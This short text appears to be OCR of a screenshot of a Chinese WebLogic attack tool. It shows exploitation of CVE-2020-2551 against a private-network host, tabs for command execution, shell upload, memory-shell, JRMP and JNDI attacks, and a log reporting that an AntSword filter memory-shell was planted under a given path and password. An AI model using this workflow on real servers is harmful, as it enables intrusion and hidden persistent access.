 URL http://192.168.1.21:7001/console/lo DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2020_2551_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
类型 AntSword_Custom_Filter 路径 /applicationSingletonProvider 密码 hackfun1024 执行
2024-08-22 11:42:08：蚁剑 Filter内存马Payload已发送，请自行测试！
URL: http://192.168.1.21:7001/bea_wls_internal/index.html?size=1 密码：hackfun1024